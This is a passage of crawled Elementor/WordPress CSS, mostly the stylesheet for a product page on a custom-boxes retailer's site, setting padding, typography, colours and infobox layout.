.elementor-element.elementor-element-ca0e552{border-width:0px 0px 0px 0px;}#header .elementor-element-80f2b9e form.searchform{width:1px;}.elementor-element-80f2b9e .searchform-popup{width:100%;}}@media(max-width:767px){.elementor-3454 .elementor-element.elementor-element-80f2b9e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}#header .elementor-element-80f2b9e form.searchform{width:100px;}.elementor-element-80f2b9e .searchform-popup{width:100%;}.elementor-3454 .elementor-element.elementor-element-50263ad .btn{padding:7px 7px 7px 7px;}}

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-4357.css?ver=7.7.3
body_size: 5362
content:
.elementor-4357 .elementor-element.elementor-element-a1970da{padding:40px 20px 90px 20px;}.elementor-4357 .elementor-element.elementor-element-fe2b0db > .elementor-element-populated{padding:0px 50px 0px 20px;}.elementor-4357 .elementor-element.elementor-element-272c120{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -15px) 0px;}.elementor-4357 .elementor-element.elementor-element-6536728 .product_title{font-size:var( --e-global-typography-ffe056c-font-size );font-weight:var( --e-global-typography-ffe056c-font-weight );line-height:var( --e-global-typography-ffe056c-line-height );letter-spacing:var( --e-global-typography-ffe056c-letter-spacing );color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-1e8394d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -13px) 0px;}.elementor-element-1e8394d p, .elementor-4357 .elementor-element.elementor-element-1e8394d{font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );color:#000000;}.elementor-4357 .elementor-element.elementor-element-f439504{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -10px) 0px;}.elementor-element-f439504 .product_meta, .product-summary-wrap  .elementor-element-f439504 .product_meta span{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-element-8d8078c .woocommerce-variation-price .price{font-family:"Poppins", Poppins;font-size:25px;}.elementor-element-8d8078c .cart:not(.variations_form), .elementor-element-8d8078c .single_variation_wrap{margin:8px 0px 0px 0px;}.elementor-element-8d8078c .product-summary-wrap .variations tr{display:inline-block;margin:0px 15px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-f5677e4 .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#E76212;color:#FFFFFF;padding:0px 18px 0px 8px;}.elementor-4357 .elementor-element.elementor-element-f5677e4{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -16px) 0px;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-f5677e4 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-41e9c55 );margin:0px 0px 11px 0px;font-size:45px;font-weight:400;line-height:60px;letter-spacing:0px;}.elementor-4357 .elementor-element.elementor-element-f5677e4 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4357 .elementor-element.elementor-element-f5677e4 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-4357 .elementor-element.elementor-element-f5677e4 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Archivo", Poppins;font-size:45px;font-weight:400;line-height:50px;letter-spacing:0.5px;}.elementor-4357 .elementor-element.elementor-element-8ddc7fd > .elementor-container{min-height:400px;}.elementor-element-e0e3aab p, .elementor-4357 .elementor-element.elementor-element-e0e3aab{font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-0aa0c15{padding:0px 034px 0px 034px;}.elementor-4357 .elementor-element.elementor-element-2777b29 .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#E76212;color:#FFFFFF;padding:0px 18px 0px 8px;}.elementor-4357 .elementor-element.elementor-element-2777b29{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-2777b29 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-41e9c55 );margin:0px 0px 11px 0px;font-size:45px;font-weight:400;line-height:60px;letter-spacing:0px;}.elementor-4357 .elementor-element.elementor-element-2777b29 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4357 .elementor-element.elementor-element-2777b29 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-4357 .elementor-element.elementor-element-2777b29 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Archivo", Poppins;font-size:45px;font-weight:400;line-height:50px;letter-spacing:0.5px;}.elementor-4357 .elementor-element.elementor-element-94363d6{padding:0px 034px 045px 034px;}.elementor-4357 .elementor-element.elementor-element-19a992b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:30px;}.elementor-4357 .elementor-element.elementor-element-5636272 .porto-icon{font-size:32px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-5636272 .porto-icon svg{width:1em;height:1em;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-5636272 .porto-sicon-img{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-5636272 .porto-icon.advanced{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-5636272 .porto-sicon-title{color:var( --e-global-color-41e9c55 );margin-bottom:12px;}.elementor-4357 .elementor-element.elementor-element-5636272 .porto-sicon-header p{color:#343434;}.elementor-4357 .elementor-element.elementor-element-cc0dd73 .porto-icon{font-size:32px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-cc0dd73 .porto-icon svg{width:1em;height:1em;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-cc0dd73 .porto-sicon-img{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-cc0dd73 .porto-icon.advanced{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-cc0dd73 .porto-sicon-title{color:var( --e-global-color-41e9c55 );margin-bottom:12px;}.elementor-4357 .elementor-element.elementor-element-cc0dd73 .porto-sicon-header p{color:#343434;}.elementor-4357 .elementor-element.elementor-element-ef9c81a .porto-icon{font-size:32px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-ef9c81a .porto-icon svg{width:1em;height:1em;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-ef9c81a .porto-sicon-img{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-ef9c81a .porto-icon.advanced{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-ef9c81a .porto-sicon-title{color:var( --e-global-color-41e9c55 );margin-bottom:12px;}.elementor-4357 .elementor-element.elementor-element-ef9c81a .porto-sicon-header p{color:#343434;}.elementor-4357 .elementor-element.elementor-element-bd5d9c1 .porto-icon{font-size:32px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-bd5d9c1 .porto-icon svg{width:1em;height:1em;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-bd5d9c1 .porto-sicon-img{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-bd5d9c1 .porto-icon.advanced{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-bd5d9c1 .porto-sicon-title{color:var( --e-global-color-41e9c55 );margin-bottom:12px;}.elementor-4357 .elementor-element.elementor-element-bd5d9c1 .porto-sicon-header p{color:#343434;}.elementor-bc-flex-widget .elementor-4357 .elementor-element.elementor-element-4b00019.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4357 .elementor-element.elementor-element-4b00019.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4357 .elementor-element.elementor-element-4b00019.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4357 .elementor-element.elementor-element-c2c7803 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:30px;}.elementor-4357 .elementor-element.elementor-element-806940e .porto-icon{font-size:32px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-806940e .porto-icon svg{width:1em;height:1em;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-806940e .porto-sicon-img{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-806940e .porto-icon.advanced{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-806940e .porto-sicon-title{color:var( --e-global-color-41e9c55 );margin-bottom:12px;}.elementor-4357 .elementor-element.elementor-element-806940e .porto-sicon-header p{color:#343434;}.elementor-4357 .elementor-element.elementor-element-8cf66f1 .porto-icon{font-size:32px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-8cf66f1 .porto-icon svg{width:1em;height:1em;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-8cf66f1 .porto-sicon-img{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-8cf66f1 .porto-icon.advanced{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-8cf66f1 .porto-sicon-title{color:var( --e-global-color-41e9c55 );margin-bottom:12px;}.elementor-4357 .elementor-element.elementor-element-8cf66f1 .porto-sicon-header p{color:#343434;}.elementor-4357 .elementor-element.elementor-element-b9364a4 .porto-icon{font-size:32px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-b9364a4 .porto-icon svg{width:1em;height:1em;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-b9364a4 .porto-sicon-img{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-b9364a4 .porto-icon.advanced{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-b9364a4 .porto-sicon-title{color:var( --e-global-color-41e9c55 );margin-bottom:12px;}.elementor-4357 .elementor-element.elementor-element-b9364a4 .porto-sicon-header p{color:#343434;}.elementor-4357 .elementor-element.elementor-element-d0e8f43 .porto-icon{font-size:32px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-d0e8f43 .porto-icon svg{width:1em;height:1em;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-d0e8f43 .porto-sicon-img{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-d0e8f43 .porto-icon.advanced{border-radius:200px;}.elementor-4357 .elementor-element.elementor-element-d0e8f43 .porto-sicon-title{color:var( --e-global-color-41e9c55 );margin-bottom:12px;}.elementor-4357 .elementor-element.elementor-element-d0e8f43 .porto-sicon-header p{color:#343434;}.elementor-4357 .elementor-element.elementor-element-50fb110:not(.elementor-motion-effects-element-type-background), .elementor-4357 .elementor-element.elementor-element-50fb110 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00AEEE1F;}.elementor-4357 .elementor-element.elementor-element-50fb110{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 34px 50px 34px;}.elementor-4357 .elementor-element.elementor-element-50fb110 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4357 .elementor-element.elementor-element-13867e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-4357 .elementor-element.elementor-element-13867e6 > .elementor-element-populated{padding:15px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#E76212;color:#FFFFFF;padding:0px 18px 0px 8px;}.elementor-4357 .elementor-element.elementor-element-7f49f96{padding:0px 10px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-41e9c55 );margin:0px 0px 11px 0px;font-size:45px;font-weight:400;line-height:60px;letter-spacing:0px;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Archivo", Poppins;font-size:45px;font-weight:400;line-height:50px;letter-spacing:0.5px;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-a5212f6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-4357 .elementor-element.elementor-element-a5212f6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-a5212f6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4357 .elementor-element.elementor-element-15e39f34:not(.elementor-motion-effects-element-type-background), .elementor-4357 .elementor-element.elementor-element-15e39f34 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4357 .elementor-element.elementor-element-15e39f34{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 60px 0px;}.elementor-4357 .elementor-element.elementor-element-15e39f34 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4357 .elementor-element.elementor-element-5acdbfd6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4357 .elementor-element.elementor-element-44f8b3a{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-icon{align-self:center;margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-icon img{width:85px;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox.icon-on-left .infobox-icon{width:85px;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox.icon-on-right .infobox-icon{width:85px;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-content .title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );margin:15px 0px 15px 0px;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-content{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-f77da81{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-icon{align-self:center;margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-icon img{width:85px;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox.icon-on-left .infobox-icon{width:85px;}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox.icon-on-right .infobox-icon{width:85px;}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-content .title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );margin:15px 0px 15px 0px;}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-content{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4357 .elementor-element.elementor-element-5fbb98ac{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-icon{align-self:center;margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-icon img{width:85px;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox.icon-on-left .infobox-icon{width:85px;}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox.icon-on-right .infobox-icon{width:85px;}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-content .title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );margin:15px 0px 15px 0px;}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-content{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-19c817b{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-icon{align-self:center;margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-icon img{width:85px;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox.icon-on-left .infobox-icon{width:85px;}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox.icon-on-right .infobox-icon{width:85px;}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-content .title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );margin:15px 0px 15px 0px;}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-content{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-c2a4cdd{padding:0px 0px 60px 0px;}.elementor-4357 .elementor-element.elementor-element-fa27c95{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-icon{align-self:center;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-icon i{font-size:40px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-icon svg{height:40px;width:40px;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-icon .infobox-icon-wrap img{height:40px;width:40px;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox.icon-beside-title .infobox-content .title figure i{color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox:hover .infobox-icon i{color:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox:hover .infobox-icon svg{fill:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox.icon-beside-title:hover .infobox-content .title figure i{color:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-content .title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );margin:15px 0px 15px 0px;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-content{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-icon{align-self:center;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-icon i{font-size:40px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-icon svg{height:40px;width:40px;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-icon .infobox-icon-wrap img{height:40px;width:40px;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox.icon-beside-title .infobox-content .title figure i{color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox:hover .infobox-icon i{color:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox:hover .infobox-icon svg{fill:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox.icon-beside-title:hover .infobox-content .title figure i{color:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-content .title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );margin:15px 0px 15px 0px;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-content{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-bf128f7{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-icon{align-self:center;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-icon i{font-size:40px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-icon svg{height:40px;width:40px;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-icon .infobox-icon-wrap img{height:40px;width:40px;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox.icon-beside-title .infobox-content .title figure i{color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox:hover .infobox-icon i{color:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox:hover .infobox-icon svg{fill:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox.icon-beside-title:hover .infobox-content .title figure i{color:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-content .title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );margin:15px 0px 15px 0px;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-content{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-d09b2b6{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-icon{align-self:center;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-icon i{font-size:40px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-icon svg{height:40px;width:40px;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-icon .infobox-icon-wrap img{height:40px;width:40px;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox.icon-beside-title .infobox-content .title figure i{color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox:hover .infobox-icon i{color:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox:hover .infobox-icon svg{fill:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox.icon-beside-title:hover .infobox-content .title figure i{color:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-content .title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );margin:15px 0px 15px 0px;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-content{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-4357 